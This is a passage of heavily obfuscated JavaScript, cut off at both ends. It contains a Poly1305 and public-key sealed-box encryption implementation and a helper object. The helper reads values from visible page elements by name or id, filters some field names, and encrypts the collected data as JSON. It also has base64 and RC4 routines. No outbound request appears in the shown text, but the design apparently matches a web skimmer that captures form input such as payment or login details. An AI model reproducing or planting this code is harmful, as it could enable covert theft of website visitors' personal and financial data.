_0x2e1e89=_0x1c1ea3,_0x426fc2,_0x1a5d5c,_0x356b08,_0x1f6c1e,_0x1fd70d,_0x3d5f5d,_0x3897d6,_0x5185a5;this[_0x2e1e89(0x215)+'r']=new Uint8Array(0x10),this['r']=new Uint16Array(0xa),this['h']=new Uint16Array(0xa),this[_0x2e1e89(0x20f)]=new Uint16Array(0x8),this['lefto'+_0x2e1e89(_0x1d3886._0x5f0120)]=0x0,this['fin']=0x0,_0x426fc2=0xff&_0x1268c8[0x0]|(0xff&_0x1268c8[0x1])<<0x8,this['r'][0x0]=0x1fff&_0x426fc2,_0x1a5d5c=0xff&_0x1268c8[0x2]|(0xff&_0x1268c8[0x3])<<0x8,this['r'][0x1]=0x1fff&(_0x426fc2>>>0xd|_0x1a5d5c<<0x3),_0x356b08=0xff&_0x1268c8[0x4]|(0xff&_0x1268c8[0x5])<<0x8,this['r'][0x2]=0x1f03&(_0x1a5d5c>>>0xa|_0x356b08<<0x6),_0x1f6c1e=0xff&_0x1268c8[0x6]|(0xff&_0x1268c8[0x7])<<0x8,this['r'][0x3]=0x1fff&(_0x356b08>>>0x7|_0x1f6c1e<<0x9),_0x1fd70d=0xff&_0x1268c8[0x8]|(0xff&_0x1268c8[0x9])<<0x8,this['r'][0x4]=0xff&(_0x1f6c1e>>>0x4|_0x1fd70d<<0xc),this['r'][0x5]=_0x1fd70d>>>0x1&0x1ffe,_0x3d5f5d=0xff&_0x1268c8[0xa]|(0xff&_0x1268c8[0xb])<<0x8,this['r'][0x6]=0x1fff&(_0x1fd70d>>>0xe|_0x3d5f5d<<0x2),_0x3897d6=0xff&_0x1268c8[0xc]|(0xff&_0x1268c8[0xd])<<0x8,this['r'][0x7]=0x1f81&(_0x3d5f5d>>>0xb|_0x3897d6<<0x5),_0x5185a5=0xff&_0x1268c8[0xe]|(0xff&_0x1268c8[0xf])<<0x8,this['r'][0x8]=0x1fff&(_0x3897d6>>>0x8|_0x5185a5<<0x8),this['r'][0x9]=_0x5185a5>>>0x5&0x7f,this[_0x2e1e89(_0x1d3886._0x186f6c)][0x0]=0xff&_0x1268c8[0x10]|(0xff&_0x1268c8[0x11])<<0x8,this['pad'][0x1]=0xff&_0x1268c8[0x12]|(0xff&_0x1268c8[0x13])<<0x8,this[_0x2e1e89(_0x1d3886._0x186f6c)][0x2]=0xff&_0x1268c8[0x14]|(0xff&_0x1268c8[0x15])<<0x8,this[_0x2e1e89(0x20f)][0x3]=0xff&_0x1268c8[0x16]|(0xff&_0x1268c8[0x17])<<0x8,this[_0x2e1e89(_0x1d3886._0x43cd9e)][0x4]=0xff&_0x1268c8[0x18]|(0xff&_0x1268c8[0x19])<<0x8,this[_0x2e1e89(_0x1d3886._0x43cd9e)][0x5]=0xff&_0x1268c8[0x1a]|(0xff&_0x1268c8[0x1b])<<0x8,this[_0x2e1e89(0x20f)][0x6]=0xff&_0x1268c8[0x1c]|(0xff&_0x1268c8[0x1d])<<0x8,this['pad'][0x7]=0xff&_0x1268c8[0x1e]|(0xff&_0x1268c8[0x1f])<<0x8;};function _0x316324(_0x501570,_0x4d34f7,_0x4dbb62,_0x2075b1,_0x55a21d){var _0x1be5b6;if(_0x4dbb62<0x20)return-0x1;for(_0x156520(_0x501570,0x0,_0x4d34f7,0x0,_0x4dbb62,_0x2075b1,_0x55a21d),function(_0x36c972,_0x1d8066,_0x118c39,_0x4fc577,_0x10afc1,_0x442ad0){var _0x5160fb=_0x49b5,_0x20a670=new _0xd3ad6e(_0x442ad0);_0x20a670[_0x5160fb(0x1e1)+'e'](_0x118c39,_0x4fc577,_0x10afc1),_0x20a670[_0x5160fb(0x17f)+'h'](_0x36c972,_0x1d8066);}(_0x501570,0x10,_0x501570,0x20,_0x4dbb62-0x20,_0x501570),_0x1be5b6=0x0;_0x1be5b6<0x10;_0x1be5b6++)_0x501570[_0x1be5b6]=0x0;return 0x0;}function _0x472c6b(_0xf7cd89,_0x2fa0c8,_0x1181c9,_0x1f4d05){var _0x2f2bc0=function(_0x5e61dd,_0x468818){var _0x480abe=new Uint8Array(0x20);return function(_0x1614fd,_0x1e1997,_0x2fa1b8){var _0x17754d=new Uint8Array(0x20);_0x273a1c(_0x17754d,_0x2fa1b8,_0x1e1997),_0x4a3cc8(_0x1614fd,_0x55a269,_0x17754d,_0x1769a2);}(_0x480abe,_0x5e61dd,_0x468818),_0x480abe;}(_0x1181c9,_0x1f4d05);return function(_0x48d151,_0x29cb5b,_0x52cc17){var _0x399626=_0x49b5;for(var _0x5a6b51=new Uint8Array(0x20+_0x48d151['lengt'+'h']),_0x3132bd=new Uint8Array(_0x5a6b51['lengt'+'h']),_0xa3a80d=0x0;_0xa3a80d<_0x48d151['lengt'+'h'];_0xa3a80d++)_0x5a6b51[_0xa3a80d+0x20]=_0x48d151[_0xa3a80d];return _0x316324(_0x3132bd,_0x5a6b51,_0x5a6b51[_0x399626(0x18a)+'h'],_0x29cb5b,_0x52cc17),_0x3132bd[_0x399626(_0x5390c7._0x39ce2b)+_0x399626(0x198)](0x10);}(_0xf7cd89,_0x2fa0c8,_0x2f2bc0);}function _0x352c72(_0x387e35,_0x4fd126,_0x18240e){var _0x2a498a=_0x1c1ea3;for(var _0x1c932e,_0x1bf64d,_0xb93931=(_0x1c932e=new Uint8Array(0x20),_0x1bf64d=new Uint8Array(0x20),_0x29ac11(_0x1c932e,_0x1bf64d),{'publicKey':_0x1c932e,'secretKey':_0x1bf64d}),_0x42a41b=_0x472c6b(_0x387e35,_0x4fd126,_0x18240e,_0xb93931[_0x2a498a(_0x20fe6a._0x5b4e90)+_0x2a498a(_0x20fe6a._0x3dc425)]),_0x45434e=0x0;_0x45434e<_0xb93931[_0x2a498a(0x1c5)+_0x2a498a(_0x20fe6a._0x43f4a7)][_0x2a498a(_0x20fe6a._0x1443df)+'h'];_0x45434e++)_0xb93931[_0x2a498a(0x1c5)+_0x2a498a(_0x20fe6a._0x43f4a7)][_0x45434e]=0x0;var _0x2c4cab=new Uint8Array(_0xb93931['publi'+_0x2a498a(0x223)][_0x2a498a(_0x20fe6a._0xacd018)+'h']+_0x42a41b[_0x2a498a(0x18a)+'h']);for(_0x45434e=0x0;_0x45434e<_0xb93931[_0x2a498a(0x234)+_0x2a498a(0x223)][_0x2a498a(_0x20fe6a._0x1443df)+'h'];_0x45434e++)_0x2c4cab[_0x45434e]=_0xb93931[_0x2a498a(0x234)+_0x2a498a(_0x20fe6a._0x4e6be6)][_0x45434e];for(_0x45434e=0x0;_0x45434e<_0x42a41b['lengt'+'h'];_0x45434e++)_0x2c4cab[_0xb93931[_0x2a498a(0x234)+_0x2a498a(0x223)][_0x2a498a(0x18a)+'h']+_0x45434e]=_0x42a41b[_0x45434e];return _0x2c4cab;}_0xd3ad6e[_0x1c1ea3(_0x313784._0x36af3f)+_0x1c1ea3(_0x313784._0x1adccf)][_0x1c1ea3(_0x313784._0x314bce)+'s']=function(_0x16ee8a,_0x25f1cb,_0x205cf2){var _0x1b49fd=_0x1c1ea3;for(var _0x21a097,_0x123518,_0x311006,_0x37a6d8,_0x4c2207,_0x32ad01,_0x4e68ef,_0x1687dd,_0x4197d7,_0x7b3412,_0x34d55a,_0x46cff9,_0xf6a321,_0x194eae,_0x181551,_0x2cf7e7,_0x138300,_0x2fd9d3,_0x11ff45,_0x540b0c=this[_0x1b49fd(0x240)]?0x0:0x800,_0x187fb4=this['h'][0x0],_0x579c99=this['h'][0x1],_0xba6cdf=this['h'][0x2],_0x4378a2=this['h'][0x3],_0x2891bc=this['h'][0x4],_0x1cc593=this['h'][0x5],_0x295366=this['h'][0x6],_0x34ffba=this['h'][0x7],_0x376b56=this['h'][0x8],_0x973d9f=this['h'][0x9],_0x30d2f9=this['r'][0x0],_0x105a08=this['r'][0x1],_0x50c2ef=this['r'][0x2],_0x1e0393=this['r'][0x3],_0x486057=this['r'][0x4],_0x263ae5=this['r'][0x5],_0x321ed1=this['r'][0x6],_0x396aac=this['r'][0x7],_0x3f35e4=this['r'][0x8],_0x506428=this['r'][0x9];_0x205cf2>=0x10;)_0x7b3412=_0x4197d7=0x0,_0x7b3412+=(_0x187fb4+=0x1fff&(_0x21a097=0xff&_0x16ee8a[_0x25f1cb+0x0]|(0xff&_0x16ee8a[_0x25f1cb+0x1])<<0x8))*_0x30d2f9,_0x7b3412+=(_0x579c99+=0x1fff&(_0x21a097>>>0xd|(_0x123518=0xff&_0x16ee8a[_0x25f1cb+0x2]|(0xff&_0x16ee8a[_0x25f1cb+0x3])<<0x8)<<0x3))*(0x5*_0x506428),_0x7b3412+=(_0xba6cdf+=0x1fff&(_0x123518>>>0xa|(_0x311006=0xff&_0x16ee8a[_0x25f1cb+0x4]|(0xff&_0x16ee8a[_0x25f1cb+0x5])<<0x8)<<0x6))*(0x5*_0x3f35e4),_0x7b3412+=(_0x4378a2+=0x1fff&(_0x311006>>>0x7|(_0x37a6d8=0xff&_0x16ee8a[_0x25f1cb+0x6]|(0xff&_0x16ee8a[_0x25f1cb+0x7])<<0x8)<<0x9))*(0x5*_0x396aac),_0x4197d7=(_0x7b3412+=(_0x2891bc+=0x1fff&(_0x37a6d8>>>0x4|(_0x4c2207=0xff&_0x16ee8a[_0x25f1cb+0x8]|(0xff&_0x16ee8a[_0x25f1cb+0x9])<<0x8)<<0xc))*(0x5*_0x321ed1))>>>0xd,_0x7b3412&=0x1fff,_0x7b3412+=(_0x1cc593+=_0x4c2207>>>0x1&0x1fff)*(0x5*_0x263ae5),_0x7b3412+=(_0x295366+=0x1fff&(_0x4c2207>>>0xe|(_0x32ad01=0xff&_0x16ee8a[_0x25f1cb+0xa]|(0xff&_0x16ee8a[_0x25f1cb+0xb])<<0x8)<<0x2))*(0x5*_0x486057),_0x7b3412+=(_0x34ffba+=0x1fff&(_0x32ad01>>>0xb|(_0x4e68ef=0xff&_0x16ee8a[_0x25f1cb+0xc]|(0xff&_0x16ee8a[_0x25f1cb+0xd])<<0x8)<<0x5))*(0x5*_0x1e0393),_0x7b3412+=(_0x376b56+=0x1fff&(_0x4e68ef>>>0x8|(_0x1687dd=0xff&_0x16ee8a[_0x25f1cb+0xe]|(0xff&_0x16ee8a[_0x25f1cb+0xf])<<0x8)<<0x8))*(0x5*_0x50c2ef),_0x34d55a=_0x4197d7+=(_0x7b3412+=(_0x973d9f+=_0x1687dd>>>0x5|_0x540b0c)*(0x5*_0x105a08))>>>0xd,_0x34d55a+=_0x187fb4*_0x105a08,_0x34d55a+=_0x579c99*_0x30d2f9,_0x34d55a+=_0xba6cdf*(0x5*_0x506428),_0x34d55a+=_0x4378a2*(0x5*_0x3f35e4),_0x4197d7=(_0x34d55a+=_0x2891bc*(0x5*_0x396aac))>>>0xd,_0x34d55a&=0x1fff,_0x34d55a+=_0x1cc593*(0x5*_0x321ed1),_0x34d55a+=_0x295366*(0x5*_0x263ae5),_0x34d55a+=_0x34ffba*(0x5*_0x486057),_0x34d55a+=_0x376b56*(0x5*_0x1e0393),_0x4197d7+=(_0x34d55a+=_0x973d9f*(0x5*_0x50c2ef))>>>0xd,_0x34d55a&=0x1fff,_0x46cff9=_0x4197d7,_0x46cff9+=_0x187fb4*_0x50c2ef,_0x46cff9+=_0x579c99*_0x105a08,_0x46cff9+=_0xba6cdf*_0x30d2f9,_0x46cff9+=_0x4378a2*(0x5*_0x506428),_0x4197d7=(_0x46cff9+=_0x2891bc*(0x5*_0x3f35e4))>>>0xd,_0x46cff9&=0x1fff,_0x46cff9+=_0x1cc593*(0x5*_0x396aac),_0x46cff9+=_0x295366*(0x5*_0x321ed1),_0x46cff9+=_0x34ffba*(0x5*_0x263ae5),_0x46cff9+=_0x376b56*(0x5*_0x486057),_0xf6a321=_0x4197d7+=(_0x46cff9+=_0x973d9f*(0x5*_0x1e0393))>>>0xd,_0xf6a321+=_0x187fb4*_0x1e0393,_0xf6a321+=_0x579c99*_0x50c2ef,_0xf6a321+=_0xba6cdf*_0x105a08,_0xf6a321+=_0x4378a2*_0x30d2f9,_0x4197d7=(_0xf6a321+=_0x2891bc*(0x5*_0x506428))>>>0xd,_0xf6a321&=0x1fff,_0xf6a321+=_0x1cc593*(0x5*_0x3f35e4),_0xf6a321+=_0x295366*(0x5*_0x396aac),_0xf6a321+=_0x34ffba*(0x5*_0x321ed1),_0xf6a321+=_0x376b56*(0x5*_0x263ae5),_0x194eae=_0x4197d7+=(_0xf6a321+=_0x973d9f*(0x5*_0x486057))>>>0xd,_0x194eae+=_0x187fb4*_0x486057,_0x194eae+=_0x579c99*_0x1e0393,_0x194eae+=_0xba6cdf*_0x50c2ef,_0x194eae+=_0x4378a2*_0x105a08,_0x4197d7=(_0x194eae+=_0x2891bc*_0x30d2f9)>>>0xd,_0x194eae&=0x1fff,_0x194eae+=_0x1cc593*(0x5*_0x506428),_0x194eae+=_0x295366*(0x5*_0x3f35e4),_0x194eae+=_0x34ffba*(0x5*_0x396aac),_0x194eae+=_0x376b56*(0x5*_0x321ed1),_0x181551=_0x4197d7+=(_0x194eae+=_0x973d9f*(0x5*_0x263ae5))>>>0xd,_0x181551+=_0x187fb4*_0x263ae5,_0x181551+=_0x579c99*_0x486057,_0x181551+=_0xba6cdf*_0x1e0393,_0x181551+=_0x4378a2*_0x50c2ef,_0x4197d7=(_0x181551+=_0x2891bc*_0x105a08)>>>0xd,_0x181551&=0x1fff,_0x181551+=_0x1cc593*_0x30d2f9,_0x181551+=_0x295366*(0x5*_0x506428),_0x181551+=_0x34ffba*(0x5*_0x3f35e4),_0x181551+=_0x376b56*(0x5*_0x396aac),_0x2cf7e7=_0x4197d7+=(_0x181551+=_0x973d9f*(0x5*_0x321ed1))>>>0xd,_0x2cf7e7+=_0x187fb4*_0x321ed1,_0x2cf7e7+=_0x579c99*_0x263ae5,_0x2cf7e7+=_0xba6cdf*_0x486057,_0x2cf7e7+=_0x4378a2*_0x1e0393,_0x4197d7=(_0x2cf7e7+=_0x2891bc*_0x50c2ef)>>>0xd,_0x2cf7e7&=0x1fff,_0x2cf7e7+=_0x1cc593*_0x105a08,_0x2cf7e7+=_0x295366*_0x30d2f9,_0x2cf7e7+=_0x34ffba*(0x5*_0x506428),_0x2cf7e7+=_0x376b56*(0x5*_0x3f35e4),_0x138300=_0x4197d7+=(_0x2cf7e7+=_0x973d9f*(0x5*_0x396aac))>>>0xd,_0x138300+=_0x187fb4*_0x396aac,_0x138300+=_0x579c99*_0x321ed1,_0x138300+=_0xba6cdf*_0x263ae5,_0x138300+=_0x4378a2*_0x486057,_0x4197d7=(_0x138300+=_0x2891bc*_0x1e0393)>>>0xd,_0x138300&=0x1fff,_0x138300+=_0x1cc593*_0x50c2ef,_0x138300+=_0x295366*_0x105a08,_0x138300+=_0x34ffba*_0x30d2f9,_0x138300+=_0x376b56*(0x5*_0x506428),_0x2fd9d3=_0x4197d7+=(_0x138300+=_0x973d9f*(0x5*_0x3f35e4))>>>0xd,_0x2fd9d3+=_0x187fb4*_0x3f35e4,_0x2fd9d3+=_0x579c99*_0x396aac,_0x2fd9d3+=_0xba6cdf*_0x321ed1,_0x2fd9d3+=_0x4378a2*_0x263ae5,_0x4197d7=(_0x2fd9d3+=_0x2891bc*_0x486057)>>>0xd,_0x2fd9d3&=0x1fff,_0x2fd9d3+=_0x1cc593*_0x1e0393,_0x2fd9d3+=_0x295366*_0x50c2ef,_0x2fd9d3+=_0x34ffba*_0x105a08,_0x2fd9d3+=_0x376b56*_0x30d2f9,_0x11ff45=_0x4197d7+=(_0x2fd9d3+=_0x973d9f*(0x5*_0x506428))>>>0xd,_0x11ff45+=_0x187fb4*_0x506428,_0x11ff45+=_0x579c99*_0x3f35e4,_0x11ff45+=_0xba6cdf*_0x396aac,_0x11ff45+=_0x4378a2*_0x321ed1,_0x4197d7=(_0x11ff45+=_0x2891bc*_0x263ae5)>>>0xd,_0x11ff45&=0x1fff,_0x11ff45+=_0x1cc593*_0x486057,_0x11ff45+=_0x295366*_0x1e0393,_0x11ff45+=_0x34ffba*_0x50c2ef,_0x11ff45+=_0x376b56*_0x105a08,_0x187fb4=_0x7b3412=0x1fff&(_0x4197d7=(_0x4197d7=((_0x4197d7+=(_0x11ff45+=_0x973d9f*_0x30d2f9)>>>0xd)<<0x2)+_0x4197d7|0x0)+(_0x7b3412&=0x1fff)|0x0),_0x579c99=_0x34d55a+=_0x4197d7>>>=0xd,_0xba6cdf=_0x46cff9&=0x1fff,_0x4378a2=_0xf6a321&=0x1fff,_0x2891bc=_0x194eae&=0x1fff,_0x1cc593=_0x181551&=0x1fff,_0x295366=_0x2cf7e7&=0x1fff,_0x34ffba=_0x138300&=0x1fff,_0x376b56=_0x2fd9d3&=0x1fff,_0x973d9f=_0x11ff45&=0x1fff,_0x25f1cb+=0x10,_0x205cf2-=0x10;this['h'][0x0]=_0x187fb4,this['h'][0x1]=_0x579c99,this['h'][0x2]=_0xba6cdf,this['h'][0x3]=_0x4378a2,this['h'][0x4]=_0x2891bc,this['h'][0x5]=_0x1cc593,this['h'][0x6]=_0x295366,this['h'][0x7]=_0x34ffba,this['h'][0x8]=_0x376b56,this['h'][0x9]=_0x973d9f;},_0xd3ad6e['proto'+_0x1c1ea3(_0x313784._0x1adccf)]['finis'+'h']=function(_0xd3b67a,_0x52250e){var _0x109381=_0x1c1ea3,_0x2f41c0,_0x586909,_0x32b159,_0x3dc880,_0x48e4d8=new Uint16Array(0xa);if(this[_0x109381(_0x399676._0x158fd3)+_0x109381(_0x399676._0x16f635)]){for(_0x3dc880=this[_0x109381(_0x399676._0x381fe2)+_0x109381(_0x399676._0x16f635)],this[_0x109381(_0x399676._0x5959dc)+'r'][_0x3dc880++]=0x1;_0x3dc880<0x10;_0x3dc880++)this[_0x109381(0x215)+'r'][_0x3dc880]=0x0;this[_0x109381(_0x399676._0x4971c7)]=0x1,this[_0x109381(_0x399676._0xeea215)+'s'](this[_0x109381(_0x399676._0x5959dc)+'r'],0x0,0x10);}for(_0x2f41c0=this['h'][0x1]>>>0xd,this['h'][0x1]&=0x1fff,_0x3dc880=0x2;_0x3dc880<0xa;_0x3dc880++)this['h'][_0x3dc880]+=_0x2f41c0,_0x2f41c0=this['h'][_0x3dc880]>>>0xd,this['h'][_0x3dc880]&=0x1fff;for(this['h'][0x0]+=0x5*_0x2f41c0,_0x2f41c0=this['h'][0x0]>>>0xd,this['h'][0x0]&=0x1fff,this['h'][0x1]+=_0x2f41c0,_0x2f41c0=this['h'][0x1]>>>0xd,this['h'][0x1]&=0x1fff,this['h'][0x2]+=_0x2f41c0,_0x48e4d8[0x0]=this['h'][0x0]+0x5,_0x2f41c0=_0x48e4d8[0x0]>>>0xd,_0x48e4d8[0x0]&=0x1fff,_0x3dc880=0x1;_0x3dc880<0xa;_0x3dc880++)_0x48e4d8[_0x3dc880]=this['h'][_0x3dc880]+_0x2f41c0,_0x2f41c0=_0x48e4d8[_0x3dc880]>>>0xd,_0x48e4d8[_0x3dc880]&=0x1fff;for(_0x48e4d8[0x9]-=0x2000,_0x586909=(0x1^_0x2f41c0)-0x1,_0x3dc880=0x0;_0x3dc880<0xa;_0x3dc880++)_0x48e4d8[_0x3dc880]&=_0x586909;for(_0x586909=~_0x586909,_0x3dc880=0x0;_0x3dc880<0xa;_0x3dc880++)this['h'][_0x3dc880]=this['h'][_0x3dc880]&_0x586909|_0x48e4d8[_0x3dc880];for(this['h'][0x0]=0xffff&(this['h'][0x0]|this['h'][0x1]<<0xd),this['h'][0x1]=0xffff&(this['h'][0x1]>>>0x3|this['h'][0x2]<<0xa),this['h'][0x2]=0xffff&(this['h'][0x2]>>>0x6|this['h'][0x3]<<0x7),this['h'][0x3]=0xffff&(this['h'][0x3]>>>0x9|this['h'][0x4]<<0x4),this['h'][0x4]=0xffff&(this['h'][0x4]>>>0xc|this['h'][0x5]<<0x1|this['h'][0x6]<<0xe),this['h'][0x5]=0xffff&(this['h'][0x6]>>>0x2|this['h'][0x7]<<0xb),this['h'][0x6]=0xffff&(this['h'][0x7]>>>0x5|this['h'][0x8]<<0x8),this['h'][0x7]=0xffff&(this['h'][0x8]>>>0x8|this['h'][0x9]<<0x5),_0x32b159=this['h'][0x0]+this[_0x109381(_0x399676._0x4f219d)][0x0],this['h'][0x0]=0xffff&_0x32b159,_0x3dc880=0x1;_0x3dc880<0x8;_0x3dc880++)_0x32b159=(this['h'][_0x3dc880]+this['pad'][_0x3dc880]|0x0)+(_0x32b159>>>0x10)|0x0,this['h'][_0x3dc880]=0xffff&_0x32b159;_0xd3b67a[_0x52250e+0x0]=this['h'][0x0]>>>0x0&0xff,_0xd3b67a[_0x52250e+0x1]=this['h'][0x0]>>>0x8&0xff,_0xd3b67a[_0x52250e+0x2]=this['h'][0x1]>>>0x0&0xff,_0xd3b67a[_0x52250e+0x3]=this['h'][0x1]>>>0x8&0xff,_0xd3b67a[_0x52250e+0x4]=this['h'][0x2]>>>0x0&0xff,_0xd3b67a[_0x52250e+0x5]=this['h'][0x2]>>>0x8&0xff,_0xd3b67a[_0x52250e+0x6]=this['h'][0x3]>>>0x0&0xff,_0xd3b67a[_0x52250e+0x7]=this['h'][0x3]>>>0x8&0xff,_0xd3b67a[_0x52250e+0x8]=this['h'][0x4]>>>0x0&0xff,_0xd3b67a[_0x52250e+0x9]=this['h'][0x4]>>>0x8&0xff,_0xd3b67a[_0x52250e+0xa]=this['h'][0x5]>>>0x0&0xff,_0xd3b67a[_0x52250e+0xb]=this['h'][0x5]>>>0x8&0xff,_0xd3b67a[_0x52250e+0xc]=this['h'][0x6]>>>0x0&0xff,_0xd3b67a[_0x52250e+0xd]=this['h'][0x6]>>>0x8&0xff,_0xd3b67a[_0x52250e+0xe]=this['h'][0x7]>>>0x0&0xff,_0xd3b67a[_0x52250e+0xf]=this['h'][0x7]>>>0x8&0xff;},_0xd3ad6e[_0x1c1ea3(0x17a)+'type'][_0x1c1ea3(_0x313784._0x2b4276)+'e']=function(_0x17fb81,_0x2c6617,_0x3c1832){var _0x4b19c6=_0x1c1ea3,_0x55b7fd,_0x58f22a;if(this[_0x4b19c6(_0x1c7bef._0x4bf7c8)+_0x4b19c6(_0x1c7bef._0x381693)]){for((_0x58f22a=0x10-this[_0x4b19c6(_0x1c7bef._0x51ae9b)+'ver'])>_0x3c1832&&(_0x58f22a=_0x3c1832),_0x55b7fd=0x0;_0x55b7fd<_0x58f22a;_0x55b7fd++)this['buffe'+'r'][this[_0x4b19c6(0x242)+_0x4b19c6(_0x1c7bef._0x381693)]+_0x55b7fd]=_0x17fb81[_0x2c6617+_0x55b7fd];if(_0x3c1832-=_0x58f22a,_0x2c6617+=_0x58f22a,this[_0x4b19c6(_0x1c7bef._0x51ae9b)+'ver']+=_0x58f22a,this[_0x4b19c6(0x242)+_0x4b19c6(0x171)]<0x10)return;this['block'+'s'](this[_0x4b19c6(0x215)+'r'],0x0,0x10),this['lefto'+_0x4b19c6(_0x1c7bef._0x5cdabd)]=0x0;}if(_0x3c1832>=0x10&&(_0x58f22a=_0x3c1832-_0x3c1832%0x10,this[_0x4b19c6(_0x1c7bef._0x23cf6c)+'s'](_0x17fb81,_0x2c6617,_0x58f22a),_0x2c6617+=_0x58f22a,_0x3c1832-=_0x58f22a),_0x3c1832){for(_0x55b7fd=0x0;_0x55b7fd<_0x3c1832;_0x55b7fd++)this[_0x4b19c6(_0x1c7bef._0x265388)+'r'][this[_0x4b19c6(0x242)+_0x4b19c6(_0x1c7bef._0x5cdabd)]+_0x55b7fd]=_0x17fb81[_0x2c6617+_0x55b7fd];this[_0x4b19c6(_0x1c7bef._0x4bf7c8)+_0x4b19c6(_0x1c7bef._0x381693)]+=_0x3c1832;}};var _0x11f8c8={'a':function(_0x560b53,_0x4bc094,_0x5d0c9e){var _0x2d4e3c=_0x1c1ea3;(_0x4bc094=_0x2d4e3c(_0xc1e253._0x4a35e9)+'t'==typeof _0x4bc094?_0x11f8c8['c'](_0x4bc094):''+_0x4bc094,(_0x4bc094=_0x447e17['i']?_0x447e17['i'](_0x4bc094):_0x4bc094)&&null!=_0x5d0c9e&&(_0x5d0c9e=_0x11f8c8['j'](_0x5d0c9e))['lengt'+'h']>0x0)&&(_0x560b53[Object[_0x2d4e3c(0x1cf)](_0x560b53)[_0x2d4e3c(0x18a)+'h']+':'+_0x4bc094]=_0x5d0c9e);},'j':function(_0x11c747){var _0x5f55f2=_0x1c1ea3;return(''+_0x11c747)[_0x5f55f2(_0x1d889f._0x3941a3)]()[_0x5f55f2(_0x1d889f._0x29b924)+'ce'](/\s+/g,'\x20');},'x':function(_0x24d7db){var _0x3fb0fa=_0x1c1ea3;return''!=_0x24d7db||_0x24d7db[_0x3fb0fa(0x18a)+'h']>0x0;},'k':function(_0xde45b6){var _0x255f9b=_0x1c1ea3;return _0x255f9b(0x177)+'g'==typeof _0xde45b6;},'l':function(_0x5804cf){var _0x17ae70=_0x1c1ea3;return _0x11f8c8['k'](_0x5804cf)?_0x5804cf:JSON['strin'+_0x17ae70(0x1d7)](_0x5804cf);},'c':function(_0xf2caaa){var _0x36a8d4=_0x1c1ea3;return _0xf2caaa['name']&&_0xf2caaa[_0x36a8d4(_0x46f168._0x5c81bc)][_0x36a8d4(_0x46f168._0x255acb)+'h']?_0xf2caaa[_0x36a8d4(0x1db)]:_0xf2caaa['id']&&_0xf2caaa['id'][_0x36a8d4(_0x46f168._0x255acb)+'h']?_0xf2caaa['id']:'#';},'b':function(_0x348cd3){var _0x18b5c4=_0x1c1ea3;return!!(_0x348cd3[_0x18b5c4(_0x1bfc0e._0x1a325c)+_0x18b5c4(_0x1bfc0e._0x17411a)+'h']||_0x348cd3[_0x18b5c4(0x221)+_0x18b5c4(0x210)+'ht']||_0x348cd3[_0x18b5c4(_0x1bfc0e._0x559379)+_0x18b5c4(_0x1bfc0e._0x2fd136)+'ects']()[_0x18b5c4(_0x1bfc0e._0x572c0e)+'h']);},'m':function(_0x452fb9){var _0xe7a8a3=_0x1c1ea3;return!_0x11f8c8['b'](_0x452fb9)||_0x11f8c8['c'](_0x452fb9)[_0xe7a8a3(0x247)](_0x447e17['f']);},'n':function(_0xabd6b6){var _0x5da35f=_0x1c1ea3,_0x541a0e,_0xb0d0c=unescape(encodeURIComponent(_0xabd6b6)),_0x1e4fdb=new Uint8Array(_0xb0d0c[_0x5da35f(0x18a)+'h']);for(_0x541a0e=0x0;_0x541a0e<_0xb0d0c[_0x5da35f(_0x496f2e._0x5c44cc)+'h'];_0x541a0e++)_0x1e4fdb[_0x541a0e]=_0xb0d0c[_0x5da35f(0x206)+_0x5da35f(0x1aa)](_0x541a0e);return _0x1e4fdb;},'y':function(_0xd82a32){var _0x33e13b=_0x1c1ea3,_0x1347f4,_0x2933d2=[];for(_0x1347f4=0x0;_0x1347f4<_0xd82a32[_0x33e13b(_0x385bcc._0x1f66f7)+'h'];_0x1347f4++)_0x2933d2[_0x33e13b(0x22c)](String[_0x33e13b(0x16b)+_0x33e13b(_0x385bcc._0x40ec9c)+'de'](_0xd82a32[_0x1347f4]));return decodeURIComponent(escape(_0x2933d2['join']('')));},'o':function(_0x47da34){var _0x2a6772=_0x1c1ea3,_0x3eb06a,_0x38868e=atob(_0x47da34),_0x581971=new Uint8Array(_0x38868e[_0x2a6772(0x18a)+'h']);for(_0x3eb06a=0x0;_0x3eb06a<_0x38868e[_0x2a6772(0x18a)+'h'];_0x3eb06a++)_0x581971[_0x3eb06a]=_0x38868e[_0x2a6772(0x206)+_0x2a6772(0x1aa)](_0x3eb06a);return _0x581971;},'p':function(_0x37291f){var _0x5b7818=_0x1c1ea3,_0x2c9ac9,_0x146e60=[],_0x226f82=_0x37291f[_0x5b7818(_0x19870d._0x5665d2)+'h'];for(_0x2c9ac9=0x0;_0x2c9ac9<_0x226f82;_0x2c9ac9++)_0x146e60[_0x5b7818(_0x19870d._0xe7ea84)](String[_0x5b7818(0x16b)+_0x5b7818(_0x19870d._0x2d7fc4)+'de'](_0x37291f[_0x2c9ac9]));return btoa(_0x146e60['join'](''));},'q':function(_0x3cbb50,_0x10f9b0){var _0x4aa9f7=_0x1c1ea3;for(var _0x5b7fc2,_0xbbe0ed=[],_0x236c4e=0x0,_0x1e39cd='',_0x384fe9=0x0;_0x384fe9<0x100;_0x384fe9++)_0xbbe0ed[_0x384fe9]=_0x384fe9;for(_0x384fe9=0x0;_0x384fe9<0x100;_0x384fe9++)_0x236c4e=(_0x236c4e+_0xbbe0ed[_0x384fe9]+_0x3cbb50['charC'+_0x4aa9f7(0x1aa)](_0x384fe9%_0x3cbb50[_0x4aa9f7(0x18a)+'h']))%0x100,_0x5b7fc2=_0xbbe0ed[_0x384fe9],_0xbbe0ed[_0x384fe9]=_0xbbe0ed[_0x236c4e],_0xbbe0ed[_0x236c4e]=_0x5b7fc2;_0x384fe9=0x0,_0x236c4e=0x0;for(var _0x1081fd=0x0;_0x1081fd<_0x10f9b0['lengt'+'h'];_0x1081fd++)_0x236c4e=(_0x236c4e+_0xbbe0ed[_0x384fe9=(_0x384fe9+0x1)%0x100])%0x100,_0x5b7fc2=_0xbbe0ed[_0x384fe9],_0xbbe0ed[_0x384fe9]=_0xbbe0ed[_0x236c4e],_0xbbe0ed[_0x236c4e]=_0x5b7fc2,_0x1e39cd+=String[_0x4aa9f7(_0x378948._0x59db95)+_0x4aa9f7(0x227)+'de'](_0x10f9b0['charC'+_0x4aa9f7(_0x378948._0x80ed37)](_0x1081fd)^_0xbbe0ed[(_0xbbe0ed[_0x384fe9]+_0xbbe0ed[_0x236c4e])%0x100]);return _0x1e39cd;},'s':function(_0x147f5e){var _0x3c35c3=_0x1c1ea3,_0x2e1990=_0x352c72(_0x11f8c8['n'](_0x11f8c8['l'](_0x147f5e)),new 